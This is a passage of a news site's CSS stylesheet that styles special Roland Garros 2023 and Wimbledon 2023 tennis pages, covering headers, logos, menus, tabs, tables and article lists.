  @media only screen and (max-width: 1920px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1920px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (min-resolution: 192dpi), only screen and (max-width: 1920px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top {
      background: url(//b92s.net/sport/rolandgarros2022/desktop/left-2x.png) calc(50vw - 1060px) 0% no-repeat, url(//b92s.net/sport/rolandgarros2022/desktop/right-2x.png) calc(50vw + 470px) 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat; } }

  @media screen and (max-width: 989px) {
    #sport_rg2023 #top .header-top {
      width: 100%;
      /*        background: none;
              background-color: #ffffff;
              border-bottom: 1px solid #EF513B;*/
      background: url(//b92s.net/sport/rolandgarros2021/mobile/x1/m1x.png) no-repeat center bottom;
      background-size: cover !important; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top {
      background: url("//b92s.net/sport/rolandgarros2021/mobile/x2/m2x.png") no-repeat center bottom;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%; } }

  #sport_rg2023 #top .header-top .logo-specijal {
    width: 180px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_rg2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/rolandgarros2023/desktop/x1/rg-23logo-DESK.png") no-repeat center;
        background-size: 180px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/rolandgarros2023/desktop/x2/rg-2023logo-DESK@2x.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_rg2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/rolandgarros2023/mobile/x1/rg-2023logo-MOB.png") no-repeat center;
        background-size: 180px;
        width: 180px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/rolandgarros2023/mobile/x2/rg-2023logo-MOB@2x.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 767px) {
      #sport_rg2023 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_rg2023 #top .header-top .menu {
    top: 55px; }
  #sport_rg2023 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_rg2023 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_rg2023 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_rg2023 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/rolandgarros2023/desktop/x1/header-x1-1.png) no-repeat 302px top;
    background-size: 275px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_rg2023 #top .header-top .header-master {
        background: url(//b92s.net/sport/rolandgarros2023/desktop/x2/header-x2-1.png) no-repeat 302px top;
        -webkit-background-size: 275px, 60px;
        -moz-background-size: 275px, 60px;
        -o-background-size: 275px, 60px;
        background-size: 275px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_rg2023 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_rg2023 #top .header-top .header-master {
        text-align: left;
        background: url(//b92s.net/sport/rolandgarros2023/desktop/x1/header-x1-1.png) no-repeat 345px top;
        background-size: 252px, 60px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top .header-master {
      background: url(//b92s.net/sport/rolandgarros2023/desktop/x2/header-x2-1.png) no-repeat 345px top;
      -webkit-background-size: 252px, 60px;
      -moz-background-size: 252px, 60px;
      -o-background-size: 252px, 60px;
      background-size: 252px, 60px; } }

    @media screen and (max-width: 767px) {
      #sport_rg2023 #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top .header-master {
      background: none; } }

    #sport_rg2023 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_rg2023 #top .header-top .menu li a {
      color: #144f3b; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_rg2023 #top .header-top .menu li.active a {
      border-color: #144f3b; } }
@media screen and (min-width: 990px) {
  #sport_rg2023 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_rg2023 #top .header-top .menu > li.active, #sport_rg2023 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_rg2023 #top .header-top .menu > li.active a, #sport_rg2023 #top .header-top .menu > li:hover a {
        color: #d55c24;
        float: left; }
    #sport_rg2023 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_rg2023 nav.main-nav {
    background-color: #d55c24;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_rg2023 .module-title, #sport_rg2023 .blog-head h1 {
  background-color: #144f3b; }
#sport_rg2023 .blog-head ul li.active {
  border-color: #144f3b; }
#sport_rg2023 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_rg2023 #rate-nav .selected-tab {
  border-bottom-color: #035742; }
#sport_rg2023 .item-page .comments-send {
  background-color: #144f3b; }
#sport_rg2023 article.video span.comment {
  background-color: #144f3b !important; }
#sport_rg2023 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #144f3b !important; }
#sport_rg2023 .item-page .article-footer .comments-number a {
  background-color: #144f3b; }
  #sport_rg2023 .item-page .article-footer .comments-number a:after {
    border-top-color: #144f3b; }
#sport_rg2023 .item-page .article-info .comments {
  background-color: #144f3b; }
  #sport_rg2023 .item-page .article-info .comments:after {
    border-top-color: #144f3b; }
#sport_rg2023 .tabs-news-list .tabs li.ui-tabs-active a, #sport_rg2023 .tabs-news-list .tabs li.active a, #sport_rg2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_rg2023 .tabs-news-list .tournamentYears li.active a {
  border-color: #d55c24; }
#sport_rg2023 .tabs-news-list .tabs li, #sport_rg2023 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_rg2023 .tabs-news-list {
  margin-top: 0; }
#sport_rg2023 .item-page p a, #sport_rg2023 .lb-post-container a, #sport_rg2023 .article-header h1 a {
  color: #144f3b;
  text-decoration: underline; }
  #sport_rg2023 .item-page p a:hover, #sport_rg2023 .item-page p a:active, #sport_rg2023 .lb-post-container a:hover, #sport_rg2023 .lb-post-container a:active, #sport_rg2023 .article-header h1 a:hover, #sport_rg2023 .article-header h1 a:active {
    color: #d55c24; }
#sport_rg2023 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #144f3b;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_rg2023 .table th, #sport_rg2023 .table thead td, #sport_rg2023 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_rg2023 .table tbody td {
  background: #f5f5f5; }
  #sport_rg2023 .table tbody td a {
    color: #144f3b; }
#sport_rg2023 .table th, #sport_rg2023 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_rg2023 section h4 {
  background: #144f3b;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_rg2023 section h4 {
      margin-bottom: 20px; } }
#sport_rg2023 aside.right section {
  margin-bottom: 20px; }
#sport_rg2023 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_rg2023 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_rg2023 .select-day {
  overflow: auto; }
  #sport_rg2023 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_rg2023 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_rg2023 .tabs-nav {
  margin-top: 20px; }
#sport_rg2023 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_rg2023 .tabs li.ui-tabs-active a {
    background: #144f3b;
    color: #FFF;
    font-weight: bold; }
  #sport_rg2023 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_rg2023 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #144f3b;
  padding: 10px; }
  #sport_rg2023 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_rg2023 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_rg2023 .blog {
  clear: both; }
  #sport_rg2023 .blog article {
    clear: both;
    width: 100%; }
    #sport_rg2023 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_rg2023 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_rg2023 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_rg2023 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_rg2023 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_rg2023 .blog article span a {
        color: #808080; }
      #sport_rg2023 .blog article span small {
        position: relative;
        top: -1px; }
#sport_rg2023 .related-box {
  clear: both; }
#sport_rg2023 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_rg2023 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_rg2023 .related h5 {
        margin-top: 0; } }
  #sport_rg2023 .related ul {
    overflow: hidden; }
  #sport_rg2023 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_rg2023 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_rg2023 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_rg2023 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_rg2023 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_rg2023 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_rg2023 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_rg2023 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_rg2023 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_rg2023 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_rg2023 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_rg2023 .related .box-item, section.left #sport_rg2023 .related .box3, section.left #sport_rg2023 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_rg2023 .related .box-item:nth-child(2n), section.left #sport_rg2023 .related .box3:nth-child(2n), section.left #sport_rg2023 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_rg2023 .related .box-item:last-child, section.left #sport_rg2023 .related .box3:last-child, section.left #sport_rg2023 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_rg2023 .related .box-item:nth-child(3n), section.left #sport_rg2023 .related .box3:nth-child(3n), section.left #sport_rg2023 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_rg2023 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_rg2023 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_rg2023 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_rg2023 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_rg2023 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_rg2023 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #d55c24;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_rg2023 div.scrollmenu .active a {
  background-color: white;
  color: #d55c24; }
#sport_rg2023 .b92-content {
  margin: 10px 0 0 0; }

/*Wimbledon 2023*/
#sport_wim2023 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_wim2023 .overallImg-left, #sport_wim2023 .overallImg-right {
  z-index: 200; }
#sport_wim2023 .videoIconS {
  background: rgba(18, 94, 48, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_wim2023 .news-box1 .box-item .comments-number, #sport_wim2023 .news-box2 .comments-number, #sport_wim2023 .news-box4 .box-info .comments-number {
  background: rgba(18, 94, 48, 0.75); }
  #sport_wim2023 .news-box1 .box-item .comments-number:after, #sport_wim2023 .news-box2 .comments-number:after, #sport_wim2023 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(18, 94, 48, 0.75); }
  #sport_wim2023 .news-box1 .box-item .comments-number:hover, #sport_wim2023 .news-box2 .comments-number:hover, #sport_wim2023 .news-box4 .box-info .comments-number:hover {
    background: #125e30; }
    #sport_wim2023 .news-box1 .box-item .comments-number:hover:after, #sport_wim2023 .news-box2 .comments-number:hover:after, #sport_wim2023 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #125e30; }
#sport_wim2023 .news-box1 .box-item .text .category, #sport_wim2023 .news-box2 .text .category, #sport_wim2023 .news-box4 .box-info .text .category {
  background: rgba(18, 94, 48, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_wim2023 .news-box1 .box-item .text .category:hover, #sport_wim2023 .news-box2 .text .category:hover, #sport_wim2023 .news-box4 .box-info .text .category:hover {
    background: #125e30; }
#sport_wim2023 .item {
  overflow: hidden !important; }
#sport_wim2023 #top .header-top {
  width: 100%;
  background-color: #4c2278 !important;
  background: url(//b92s.net/sport/wimbledon2023/desktop/x1/left-asset-x1.png) 0% 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x1/right-asset-x1.png) 100% 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x1/header-x1.png) center top no-repeat;
  background-size: auto 60%, auto 60%, auto; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top {
      background: url(//b92s.net/sport/wimbledon2023/desktop/x2/left-asset-x2.png) 0% 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x2/right-asset-x2.png) 100% 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x2/header-x2.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto 60%; } }
  @media screen and (max-width: 1920px) {
    #sport_wim2023 #top .header-top {
      background: url(//b92s.net/sport/wimbledon2023/desktop/x1/left-asset-x1.png) calc(50vw - 960px) 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x1/right-asset-x1.png) calc(50vw + 500px) 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x1/header-x1.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto; } }
  @media only screen and (max-width: 1920px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1920px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1920px) and (min-resolution: 192dpi), only screen and (max-width: 1920px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top {
      background: url(//b92s.net/sport/wimbledon2023/desktop/x2/left-asset-x2.png) calc(50vw - 1060px) 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x2/right-asset-x2.png) calc(50vw + 470px) 0% no-repeat, url(//b92s.net/sport/wimbledon2023/desktop/x2/header-x2.png) center top no-repeat;
      background-size: auto 60%, auto 60%, auto 60%; } }

  @media screen and (max-width: 989px) {
    #sport_wim2023 #top .header-top {
      width: 100%;
      /*        background: none;
              background-color: #ffffff;
              border-bottom: 1px solid #EF513B;*/
      background: url(//b92s.net/sport/wimbledon2023/mobile/x1/wimbledonlogo-MOB-x1.png) no-repeat center bottom;
      background-size: cover !important; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top {
      background: url("//b92s.net/sport/wimbledon2023/mobile/x2/wimbledonlogo-MOB-x2.png") no-repeat center bottom;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%; } }

  #sport_wim2023 #top .header-top .logo-specijal {
    width: 180px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_wim2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/wimbledon2023/desktop/x1/wimbledonlogo-DESK-x1.png") no-repeat center;
        background-size: 180px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/wimbledon2023/desktop/x2/wimbledonlogo-DESK-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_wim2023 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/wimbledon2023/mobile/x1/wimbledonlogo-MOB-x1.png") no-repeat center;
        background-size: 180px;
        width: 180px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/wimbledon2023/mobile/x2/wimbledonlogo-MOB-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 767px) {
      #sport_wim2023 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_wim2023 #top .header-top .menu {
    top: 55px; }
  #sport_wim2023 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_wim2023 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_wim2023 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_wim2023 #top .header-top .header-master {
    background-color: transparent;
    background-size: 275px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_wim2023 #top .header-top .header-master {
        -webkit-background-size: 275px, 60px;
        -moz-background-size: 275px, 60px;
        -o-background-size: 275px, 60px;
        background-size: 275px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_wim2023 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_wim2023 #top .header-top .header-master {
        text-align: left;
        background: #4c2278 !important;
        background: url(//b92s.net/sport/wimbledon2023/desktop/x1/header-x1.png) no-repeat 345px top;
        background-size: 252px, 60px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top .header-master {
      background: url(//b92s.net/sport/wimbledon2023/desktop/x2/header-x2.png) no-repeat 345px top;
      -webkit-background-size: 252px, 60px;
      -moz-background-size: 252px, 60px;
      -o-background-size: 252px, 60px;
      background-size: 252px, 60px; } }

    @media screen and (max-width: 767px) {
      #sport_wim2023 #top .header-top .header-master {
        background: #4c2278;
        height: 55px;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_wim2023 #top .header-top .header-master {
      background: #4c2278; } }

    #sport_wim2023 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_wim2023 #top .header-top .menu li a {
      color: #4c2278; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_wim2023 #top .header-top .menu li.active a {
      border-color: #4c2278; } }
@media screen and (min-width: 990px) {
  #sport_wim2023 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_wim2023 #top .header-top .menu > li.active, #sport_wim2023 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_wim2023 #top .header-top .menu > li.active a, #sport_wim2023 #top .header-top .menu > li:hover a {
        color: #125e30;
        float: left; }
    #sport_wim2023 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_wim2023 nav.main-nav {
    background-color: #125e30;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_wim2023 .module-title, #sport_wim2023 .blog-head h1 {
  background-color: #4c2278; }
#sport_wim2023 .blog-head ul li.active {
  border-color: #4c2278; }
#sport_wim2023 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_wim2023 #rate-nav .selected-tab {
  border-bottom-color: #035742; }
#sport_wim2023 .item-page .comments-send {
  background-color: #4c2278; }
#sport_wim2023 article.video span.comment {
  background-color: #4c2278 !important; }
#sport_wim2023 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #4c2278 !important; }
#sport_wim2023 .item-page .article-footer .comments-number a {
  background-color: #4c2278; }
  #sport_wim2023 .item-page .article-footer .comments-number a:after {
    border-top-color: #4c2278; }
#sport_wim2023 .item-page .article-info .comments {
  background-color: #4c2278; }
  #sport_wim2023 .item-page .article-info .comments:after {
    border-top-color: #4c2278; }
#sport_wim2023 .tabs-news-list .tabs li.ui-tabs-active a, #sport_wim2023 .tabs-news-list .tabs li.active a, #sport_wim2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_wim2023 .tabs-news-list .tournamentYears li.active a {
  border-color: #125e30; }
#sport_wim2023 .tabs-news-list .tabs li, #sport_wim2023 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_wim2023 .tabs-news-list {
  margin-top: 0; }
#sport_wim2023 .item-page p a, #sport_wim2023 .lb-post-container a, #sport_wim2023 .article-header h1 a {
  color: #4c2278;
  text-decoration: underline; }
  #sport_wim2023 .item-page p a:hover, #sport_wim2023 .item-page p a:active, #sport_wim2023 .lb-post-container a:hover, #sport_wim2023 .lb-post-container a:active, #sport_wim2023 .article-header h1 a:hover, #sport_wim2023 .article-header h1 a:active {
    color: #125e30; }
#sport_wim2023 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #4c2278;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_wim2023 .table th, #sport_wim2023 .table thead td, #sport_wim2023 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_wim2023 .table tbody td {
  background: #f5f5f5; }
  #sport_wim2023 .table tbody td a {
    color: #4c2278; }
#sport_wim2023 .table th, #sport_wim2023 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_wim2023 section h4 {
  background: #4c2278;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_wim2023 section h4 {
      margin-bottom: 20px; } }
#sport_wim2023 aside.right section {
  margin-bottom: 20px; }
#sport_wim2023 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_wim2023 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_wim2023 .select-day {
  overflow: auto; }
  #sport_wim2023 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_wim2023 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_wim2023 .tabs-nav {
  margin-top: 20px; }
#sport_wim2023 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_wim2023 .tabs li.ui-tabs-active a {
    background: #4c2278;
    color: #FFF;
    font-weight: bold; }
  #sport_wim2023 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_wim2023 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #4c2278;
  padding: 10px; }
  #sport_wim2023 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_wim2023 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_wim2023 .blog {
  clear: both; }
  #sport_wim2023 .blog article {
    clear: both;
    width: 100%; }
    #sport_wim2023 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_wim2023 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_wim2023 .blog article h2 {
